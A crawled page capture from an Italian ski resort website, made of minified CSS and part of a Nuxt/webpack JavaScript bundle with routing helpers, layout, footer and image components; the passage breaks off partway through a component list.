cubic-bezier(.215,.61,.355,1)}}.W6p0w{pointer-events:none}.W6p0w ._0eJkG,.edagF{flex-shrink:0}.edagF{color:#000;display:flex;pointer-events:none;transition:opacity .3s cubic-bezier(.215,.61,.355,1),transform .3s cubic-bezier(.215,.61,.355,1)}.edagF span{display:inline-block;font-family:firs-bold;font-size:1rem;vertical-align:top}._1L\+eI{align-items:center;display:flex;height:100%;max-height:12rem;transition:max-height .3s cubic-bezier(.215,.61,.355,1)}@media only screen and (max-width:1023px){._1L\+eI{height:auto}}@media only screen and (min-width:1024px){.header-sticky ._1L\+eI{max-height:10rem}}.menuOpened ._1L\+eI{bottom:14rem;left:6rem;opacity:1;pointer-events:all;position:fixed;z-index:12}@media only screen and (min-width:1024px){.menuOpened ._1L\+eI{left:33.3333333333vw}}@media only screen and (min-width:1920px){.menuOpened ._1L\+eI{left:640px}}@media only screen and (min-width:1024px){._1L\+eI{order:2;position:fixed;right:18rem;top:0;z-index:10}.menuOpened ._1L\+eI{bottom:10rem;left:50%;right:auto;top:auto;transform:translateX(-50%);transition:none}}.I1t6n{display:inline-block;flex-shrink:0;height:4rem;order:1;position:relative;width:8rem}.yga-8{stroke:#fff;height:2.2rem;top:50%;transform:translateY(-50%);transition:opacity .4s;width:2.2rem}.yga-8:first-of-type{left:1rem;opacity:0}.RIkFr .yga-8:first-of-type{opacity:1}.yga-8:last-of-type{opacity:1;right:1rem}.RIkFr .yga-8:last-of-type{opacity:0}.C2fbM{background-color:#ccc;background-color:#000;border-radius:3.4rem;bottom:0;cursor:pointer;left:0;right:0;top:0}.C2fbM,.C2fbM:before{position:absolute;transition:.4s}.C2fbM:before{background-color:#fff;border-radius:50%;bottom:.6rem;content:"";height:2.8rem;left:.6rem;width:2.8rem}.RIkFr .C2fbM:before{transform:translateX(4rem)}.xOA5E{align-items:center;display:flex;flex-direction:row;height:100%;max-height:7rem;right:10rem;top:0;transition:max-height .3s cubic-bezier(.215,.61,.355,1),transform .3s cubic-bezier(.215,.61,.355,1);z-index:12}@media only screen and (max-width:1023px){.header-sticky .xOA5E{transform:translate3d(5rem,0,0)}}@media only screen and (min-width:1024px){.xOA5E{background-color:var(--primary);flex-direction:column;justify-content:center;max-height:12rem;right:0;width:12rem}.header-sticky .xOA5E{max-height:10rem}}.menuOpened .xOA5E{bottom:0;left:0;right:auto;top:auto}@media only screen and (min-width:1024px){.menuOpened .xOA5E{height:6.25vw}}@media only screen and (min-width:1920px){.menuOpened .xOA5E{height:120px}}@media only screen and (min-width:1024px){.menuOpened .xOA5E{width:6.25vw}}@media only screen and (min-width:1920px){.menuOpened .xOA5E{width:120px}}@media only screen and (min-width:1024px){.menuOpened .xOA5E{min-height:9rem;min-width:9rem}}@media only screen and (max-width:1023px){.menuOpened .xOA5E{display:none}}@media only screen and (min-width:1024px){.xOA5E{bottom:4rem;top:0}}.xOA5E span{color:#727272;font-size:1.4rem;order:1;transition:opacity .3s cubic-bezier(.215,.61,.355,1)}@media only screen and (max-width:1023px){.header-sticky .xOA5E span{opacity:0}}@media only screen and (min-width:1024px){.xOA5E span{color:#000;font-size:1.8rem;order:2}}.xOA5E svg{stroke:#000;height:2.4rem;order:2;width:2.4rem}@media only screen and (min-width:1024px){.xOA5E svg{order:1}}.xOA5E.KxTu4{opacity:1;pointer-events:all}@media only screen and (min-width:1024px){.xOA5E{opacity:1;pointer-events:all}}.r2tRj{display:none;left:0;top:0;z-index:10}@media only screen and (min-width:1024px){._7QDcb{height:100%}.cF5wh{padding-left:12.5vw}}@media only screen and (min-width:1920px){.cF5wh{padding-left:240px}}@media only screen and (min-width:1024px){.cF5wh{position:relative}}@media only screen and (max-width:1365px){.cF5wh{padding-left:8vw}}@media only screen and (max-width:1023px){.cF5wh{display:flex;flex-direction:column;height:calc(100% - 200px);justify-content:center;left:0;padding-left:0;padding-top:10.6rem;position:absolute;top:0;width:100%}}.cF5wh a>*{pointer-events:none}.A8tHz{align-items:center;border-radius:100%;box-shadow:0 0 15px rgba(0,0,0,.07);display:flex;height:6rem;justify-content:center;position:fixed;right:2.5rem;top:19rem;width:6rem}.A8tHz:last-of-type{top:11rem}@media only screen and (min-width:1024px){.A8tHz{background-color:#e3e3e3;position:absolute;right:0;top:22rem;transform:translateX(50%);z-index:3}.A8tHz:last-of-type{top:14rem}}.A8tHz svg{stroke:#000;height:3rem;width:3rem}.IuNsT{bottom:2rem;color:#fff;font-family:firs-demibold;left:6rem;position:fixed;z-index:10}@media only screen and (min-width:1024px){.IuNsT{bottom:auto;color:#727272;font-family:firs-medium;left:auto;position:relative;text-transform:uppercase}}.tOXqD{background:#fff;z-index:2}.Zid0q{z-index:3}@media only screen and (max-width:1023px){.NyzBo{font-size:2rem}.KLdI7{font-size:1.6rem}}.LTO6K{bottom:0;height:16rem;left:0;position:absolute}@media only screen and (max-width:1023px){.LTO6K:before{background:rgba(0,0,0,.3);content:"";height:100%;left:0;position:absolute;top:0;width:100%}}@media only screen and (min-width:1024px){.LTO6K{bottom:auto;height:100%;left:auto;position:relative}}.ANmr0{border:2px solid var(--primary);border-radius:100%;height:6rem;right:2.5rem;top:2rem;width:6rem;z-index:14}@media only screen and (min-width:1024px){.ANmr0{left:4.5rem;right:auto;top:3rem}}.ANmr0 svg{stroke:#000;height:5rem;pointer-events:none;width:5rem}.eZkHA{border-left:2px solid #000;display:block;margin-left:2rem;padding-left:2rem}@media only screen and (min-width:1024px){.eZkHA{margin-left:3rem;padding-left:3rem}}.eZkHA img{height:auto;max-width:none;width:8rem}@media only screen and (min-width:1024px){.eZkHA img{width:10rem}}.sKA0-{border:2px solid #000;border-radius:100%;height:1.5rem;width:1.5rem}.sKA0-.OM7XD{background-color:#00ff14}.sKA0-.izSfb{background:#fcb100}.sKA0-.AmrFj{background:#ff3100}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cervinia.it/_nuxt/c59530b.js
body_size: 103777
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.d(e,"k",(function(){return y})),n.d(e,"l",(function(){return k})),n.d(e,"e",(function(){return O})),n.d(e,"b",(function(){return C})),n.d(e,"r",(function(){return w})),n.d(e,"g",(function(){return P})),n.d(e,"h",(function(){return I})),n.d(e,"d",(function(){return E})),n.d(e,"q",(function(){return S})),n.d(e,"j",(function(){return x})),n.d(e,"s",(function(){return T})),n.d(e,"n",(function(){return $})),n.d(e,"p",(function(){return L})),n.d(e,"f",(function(){return R})),n.d(e,"c",(function(){return M})),n.d(e,"i",(function(){return z})),n.d(e,"o",(function(){return N})),n.d(e,"a",(function(){return W})),n.d(e,"u",(function(){return Z})),n.d(e,"m",(function(){return G})),n.d(e,"t",(function(){return K}));n(68),n(6),n(35),n(69),n(10),n(8),n(11);var r=n(25),o=n(5),l=n(1),c=n(26),d=(n(21),n(4),n(9),n(269),n(20),n(46),n(65),n(3),n(53),n(54),n(57),n(28),n(39),n(131),n(271),n(84),n(36),n(73),n(503),n(60),n(61),n(7)),m=n(77);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function y(t){d.a.config.errorHandler&&d.a.config.errorHandler(t)}function k(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function O(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=v(t.$children||[]);try{for(r.s();!(e=r.n()).done;){var o=e.value;o.$fetch&&n.push(o),o.$children&&O(o,n)}}catch(t){r.e(t)}finally{r.f()}return n}function C(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),h(h({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function w(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=d.a.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function P(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function I(t){return P(t,arguments.length>1&&void 0!==arguments[1]&&arguments[1],"instances")}function E(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function S(t,e){return Promise.all(E(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,l){var c,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:throw t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage&&(c=Date.now(),(!(d=parseInt(window.sessionStorage.getItem("nuxt-reload")))||d+6e4<c)&&(window.sessionStorage.setItem("nuxt-reload",c),window.location.reload(!0))),t.t0;case 11:return o.components[l]=n=w(n),t.abrupt("return","function"==typeof e?e(n,r,o,l):n);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function x(t){return A.apply(this,arguments)}function A(){return(A=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,S(e);case 4:return t.abrupt("return",h(h({},e),{},{meta:P(e).map((function(t,n){return h(h({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t,e){return j.apply(this,arguments)}function j(){return(j=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,l,d,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!1,isDev:!1,isHMR:!1,app:e,store:e.store,payload:n.payload,error:n.error,base:e.router.options.base,env:{}},n.req&&(e.context.req=n.req),n.res&&(e.context.res=n.res),n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(m.d)(path,n),window.location.assign(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([x(n.route),x(n.from)]);case 3:o=t.sent,l=Object(c.a)(o,2),d=l[0],f=l[1],n.route&&(e.context.route=d),n.from&&(e.context.from=f),n.error&&(e.context.error=n.error),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function $(t,e,n){return!t.length||e._redirected||e._errored||n&&n.aborted?Promise.resolve():L(t[0],e).then((function(){return $(t.slice(1),e,n)}))}function L(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function R(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(m.c)(e)}function M(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",F(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?H:encodeURIComponent,l=0;l<t.length;l++){var c=t[l];if("string"!=typeof c){var d=data[c.name||"pathMatch"],m=void 0;if(null==d){if(c.optional){c.partial&&(path+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(Array.isArray(d)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(d)+"`");if(0===d.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var f=0;f<d.length;f++){if(m=o(d[f]),!n[l].test(m))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(m)+"`");path+=(0===f?c.prefix:c.delimiter)+m}}else{if(m=c.asterisk?U(d):o(d),!n[l].test(m))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+m+'"');path+=c.prefix+m}}else path+=c}return path}}(function(t,e){var n,r=[],o=0,l=0,path="",c=e&&e.delimiter||"/";for(;null!=(n=D.exec(t));){var d=n[0],m=n[1],f=n.index;if(path+=t.slice(l,f),l=f+d.length,m)path+=m[1];else{var h=t[l],v=n[2],_=n[3],y=n[4],k=n[5],O=n[6],C=n[7];path&&(r.push(path),path="");var w=null!=v&&null!=h&&h!==v,P="+"===O||"*"===O,I="?"===O||"*"===O,E=n[2]||c,pattern=y||k;r.push({name:_||o++,prefix:v||"",delimiter:E,optional:I,repeat:P,partial:w,asterisk:Boolean(C),pattern:pattern?V(pattern):C?".*":"[^"+B(E)+"]+?"})}}l<t.length&&(path+=t.substr(l));path&&r.push(path);return r}(t,e),e)}function z(t,e){var n={},r=h(h({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function N(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return h(h({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var D=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function H(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function U(t){return H(t,!0)}function B(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function V(t){return t.replace(/([=!:$/()])/g,"\\$1")}function F(t){return t&&t.sensitive?"":"i"}function W(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var Z=m.b,G=(m.e,m.a);function K(t){try{window.history.scrollRestoration=t}catch(t){}}},function(t,e,n){"use strict";n.r(e);var r={props:{icon:{type:String,default:""},color:{type:String,default:""},bg:{type:String,default:""},border:{type:Boolean,default:!1},rounded:{type:Boolean,default:!1},shadow:{type:Boolean,default:!1},shapeBg:{type:Boolean,default:!1},shapeBgCarousel:{type:Boolean,default:!1},reverseIcon:{type:Boolean,default:!1},reverseShapeX:{type:Boolean,default:!1},reverseShapeY:{type:Boolean,default:!1}},computed:{getStroke:function(t){return t?this.$style.color:""}},methods:{}},o=n(287),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.iconWrapper,t.border?t.$style.iconBorder:"",t.rounded?t.$style.iconRounded:"",t.shadow?t.$style.iconShadow:"",t.shapeBg?t.$style.iconShapeBg:"",t.shapeBgCarousel?t.$style.iconShapeBgCarousel:""]},[e("svg",{class:[t.$style.icon,t.reverseIcon?t.$style.iconRev:""],style:{stroke:t.color}},[e("use",{attrs:{"xlink:href":"#icon-"+t.icon}})]),t._v(" "),t.shapeBg?e("svg",{class:t.$style.shapeBg,attrs:{width:"87",height:"72",viewBox:"0 0 87 72"}},[e("path",{attrs:{d:"M11.566,0l67.4,10.334,3.748,22.28L87,51.34V72H0L4.3,30.063Z",transform:"translate(87 72) rotate(180)",fill:"var(--primary)"}})]):t._e(),t._v(" "),t.shapeBgCarousel?e("svg",{class:[t.$style.shapeBgCarousel,t.reverseShapeX?t.$style.shapeBgCarouselRevX:"",t.reverseShapeY?t.$style.shapeBgCarouselRevY:""],attrs:{width:"96",height:"96",viewBox:"0 0 96 96"}},[e("path",{attrs:{d:"M15.887,0,96,9.8V96H0L5.913,40.139Z",fill:t.bg?t.bg:"var(--primary)"}})]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{scrollbar:{},items:{},timeout:0}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)({pageScroll:function(t){return t.pageScroll}})),created:function(){this.$root.$refs.smoothScroll=this},mounted:function(){this.initScrollBar(),this.onScroll(),this.$store.getters.getPreloadingState||(this.$refs.smoothScroll.style.opacity=1)},updated:function(){this.scrollbar.stop(),this.scrollbar.update(),this.scrollbar.start()},beforeDestroy:function(){this.scrollbar.destroy()},methods:{initScrollBar:function(){this.scrollbar=new this.$LocomotiveScroll({el:this.$refs.smoothScroll,smooth:!1,getDirection:!0})},updateScrollBar:function(){this.scrollbar.update()},disableScrollBar:function(){this.scrollbar.stop()},enableScrollBar:function(){this.scrollbar.start()},destroyScrollBar:function(){this.scrollbar.destroy()},onScroll:function(){var t=this;this.scrollbar.on("scroll",(function(e){document.documentElement.setAttribute("data-direction",e.direction);var n=e.scroll.y;n<0&&"down"===document.documentElement.getAttribute("data-direction")&&document.documentElement.setAttribute("data-direction","up"),n>50?t.$root.$refs.header.$el.classList.add("header-sticky"):t.$root.$refs.header.$el.classList.remove("header-sticky"),0===n&&t.$root.$refs.header.$el.classList.contains("header-sticky")&&t.$root.$refs.header.$el.classList.remove("header-sticky")}))}}},d=c,m=n(284),f=n(0);var component=Object(f.a)(d,(function(){return(0,this._self._c)("div",{ref:"smoothScroll",staticClass:"main",attrs:{"data-scroll-container":""}},[this._t("default")],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","menuAPI","isCookieInit"])),created:function(){this.$root.$refs.footer=this},mounted:function(){this.$store.getters.getCookieState||this.$cookiebot.consentBanner({async:!0,locale:this.$i18n.locale}),this.$store.commit("setCookies")}},d=c,m=n(279),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"footer",class:[t.$style.footer,"u-sm-pt-100 u-pt-200"]},[e("FooterSocial",{staticClass:"u-sm-pb-60 u-pb-100"}),t._v(" "),"it"===t.$i18n.locale?e("FooterNewsletter"):t._e(),t._v(" "),e("div",{staticClass:"col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-20"},[e("div",{class:[t.$style.footerContent,"grid grid--center grid--space grid--middle u-sm-pt-40 u-sm-mb-40 u-pt-90 u-mb-90"]},[t._m(0),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"grid__col col-3_12--desk u-sm-mt-30"},[e("p",{staticClass:"size-18 medium black",domProps:{innerHTML:t._s(t.optionsAPI.footer.luogo)}}),t._v(" "),e("a",{staticClass:"u-block size-18 medium black u-sm-mt-none u-mt-20",attrs:{href:"tel:"+t.optionsAPI.footer.telefono}},[t._v(t._s(t.optionsAPI.footer.telefono))]),t._v(" "),e("a",{staticClass:"u-block size-18 medium black",attrs:{href:"mailto:"+t.optionsAPI.footer.email}},[t._v(t._s(t.optionsAPI.footer.email))])]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"grid__col col-6_12--desk col-5_12--wide u-sm-mt-20"},[e("div",{staticClass:"u-flex u-justify-between u-items-center"},[e("div",[e("p",{staticClass:"size-16 medium dark-grey",domProps:{innerHTML:t._s(t.optionsAPI.footer.dati_societari)}}),t._v(" "),e("span",{staticClass:"u-flex u-flex-wrap u-mt-30"},[e("span",{staticClass:"size-16 medium black"},[t._v("PEC: ")]),t._v(" "),e("a",{staticClass:"size-16 medium black",attrs:{href:"mailto:"+t.optionsAPI.footer.pec}},[t._v(t._s(t.optionsAPI.footer.pec))])])]),t._v(" "),e("ChangeLang",{class:[t.$style.changeLangFooter,"flex-shrink-0 u-ml-60"]})],1)]):t._e()])]),t._v(" "),e("div",{staticClass:"grid grid--space grid--flush bg-black u-sm-ph-20 u-ph-90 u-pv-40"},[e("div",{staticClass:"grid__col col-5_12--desk"},[e("div",{staticClass:"u-flex u-items-center"},[e("div",{class:[t.$style.footerSecurity,"u-flex u-flex-column-mobile u-sm-mt-10 u-flex-wrap"]},t._l(t.menuAPI.footer_left,(function(n,r){return e("NuxtLink",{key:r,staticClass:"size-16 medium white u-block u-mr-30 u-mb-10",attrs:{to:n.url}},[t._v(t._s(n.title)+"\n            ")])})),1)])]),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk u-sm-mt-20"},[e("div",{staticClass:"u-flex u-block-mobile u-justify-between u-items-start"},[e("div",{class:[t.$style.footerCookies,"u-flex u-flex-column-mobile u-flex-wrap u-sm-mr-none u-mr-80"]},t._l(t.menuAPI.footer_right,(function(n,r){return e("NuxtLink",{key:r,staticClass:"size-16 medium white u-block u-upp u-mr-30 u-mb-10",attrs:{to:n.url}},[t._v(t._s(n.title)+"\n            ")])})),1),t._v(" "),e("a",{class:[t.$style.logoFooter,"u-sm-mt-30"],attrs:{href:"https://www.lovevda.it/it",target:"_blank"}},[e("img",{attrs:{src:"/assets/img/logo-lovevda.png"}})])])]),t._v(" "),e("p",{class:[t.$style.footerCervino,"size-16 medium u-sm-pt-30 u-sm-pb-30 u-pt-30"]},[t._v("\n        ©Cervino S.p.A - "+t._s((new Date).getFullYear())+"\n      ")])])],1)}),[function(){var t=this._self._c;return t("div",{staticClass:"grid__col col-2_12--desk"},[t("figure",[t("img",{attrs:{src:"/assets/img/logo-horiz.svg",alt:""}})])])}],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{FooterSocial:n(596).default,FooterNewsletter:n(597).default,ChangeLang:n(430).default})},,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var r={},o=n(0),component=Object(o.a)(r,(function(){return(0,this._self._c)("div",{staticClass:"text-block"},[this._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},,,,,,,function(t,e,n){"use strict";n.r(e);var r={props:{htmlTag:{type:String,default:"h1"},content:{type:String,default:""}},computed:{tag:function(){return this.htmlTag}}},o=n(0),component=Object(o.a)(r,(function(){var t=this;return(0,t._self._c)(t.tag,{tag:"component",domProps:{innerHTML:t._s(t.content)}})}),[],!1,null,null,null);e.default=component.exports},,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(46);var r={props:{image:{type:Array,default:function(){return[]}},sizes:{type:Array,default:function(){return[]}}},created:function(){}},o=n(0),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;return e("figure",{staticClass:"block-image"},[e("img",{directives:[{name:"lazy",rawName:"v-lazy"}],staticClass:"lazy u-full-width-perc u-full-height-perc u-cover",attrs:{alt:"",src:"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 ".concat(t.image[1]," ").concat(t.image[2],"'%3E%3C/svg%3E"),"data-src":t.image[0],"data-srcset":t.sizes?t.sizes:"",width:t.image[1],height:t.image[2],"data-sizes":"100w"}}),t._v(" "),t._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},function(t,e,n){"use strict";n.d(e,"b",(function(){return Ds})),n.d(e,"a",(function(){return ei}));var r={};n.r(r),n.d(r,"Mailto",(function(){return _i})),n.d(r,"ArticleAdditionalServices",(function(){return bi})),n.d(r,"ArticleContent",(function(){return yi})),n.d(r,"ArticleMainServices",(function(){return ki})),n.d(r,"ArticleHero",(function(){return Oi})),n.d(r,"ArticleSecondaryServices",(function(){return Ci})),n.d(r,"ArticleSidebar",(function(){return wi})),n.d(r,"BannerAdv",(function(){return Pi})),n.d(r,"BannerEvents",(function(){return Ii})),n.d(r,"BannerVideo",(function(){return Ei})),n.d(r,"BollettinoNeve",(function(){return Si})),n.d(r,"BgShape",(function(){return xi})),n.d(r,"BookingForm",(function(){return Ai})),n.d(r,"CardActivity",(function(){return Ti})),n.d(r,"CardEvent",(function(){return ji})),n.d(r,"CardEventSmall",(function(){return $i})),n.d(r,"CardMain",(function(){return Li})),n.d(r,"CardPromo",(function(){return Ri})),n.d(r,"CardService",(function(){return Mi})),n.d(r,"CardServiceOther",(function(){return zi})),n.d(r,"CardShop",(function(){return Ni})),n.d(r,"CardText",(function(){return Di})),n.d(r,"Centraline",(function(){return Hi})),n.d(r,"ChangeLang",(function(){return Ui})),n.d(r,"Cta",(function(){return Bi})),n.d(r,"Footer",(function(){return Vi})),n.d(r,"FooterNewsletter",(function(){return Fi})),n.d(r,"FooterSocial",(function(){return Wi})),n.d(r,"Header",(function(){return Zi})),n.d(r,"HeaderHamburger",(function(){return Gi})),n.d(r,"HeaderMainInfo",(function(){return qi})),n.d(r,"HeaderShopBtn",(function(){return Ki})),n.d(r,"HeaderSwitchSeason",(function(){return Qi})),n.d(r,"HeroPage",(function(){return Yi})),n.d(r,"HeroPageShop",(function(){return Xi})),n.d(r,"HomeBrochure",(function(){return Ji})),n.d(r,"HomeHero",(function(){return tn})),n.d(r,"HomeHighlights",(function(){return en})),n.d(r,"HomeInstagram",(function(){return nn})),n.d(r,"HomeLatestNews",(function(){return an})),n.d(r,"HomePage",(function(){return sn})),n.d(r,"HomeQuickNews",(function(){return rn})),n.d(r,"HomeShop",(function(){return on})),n.d(r,"HomeSkirama",(function(){return ln})),n.d(r,"HomeSummary",(function(){return cn})),n.d(r,"HomeWhere",(function(){return un})),n.d(r,"Icon",(function(){return dn})),n.d(r,"Impianti",(function(){return pn})),n.d(r,"ImpiantiLegenda",(function(){return mn})),n.d(r,"ImpiantiMain",(function(){return fn})),n.d(r,"LazyFigure",(function(){return hn})),n.d(r,"ListActivities",(function(){return vn})),n.d(r,"ListEvents",(function(){return gn})),n.d(r,"ListEventsArchive",(function(){return _n})),n.d(r,"ListServices",(function(){return bn})),n.d(r,"Loader",(function(){return yn})),n.d(r,"Menu",(function(){return kn})),n.d(r,"PageGeneral",(function(){return On})),n.d(r,"PageNotFound",(function(){return Cn})),n.d(r,"PageTransparency",(function(){return wn})),n.d(r,"PopupVideo",(function(){return Pn})),n.d(r,"RelatedActivities",(function(){return 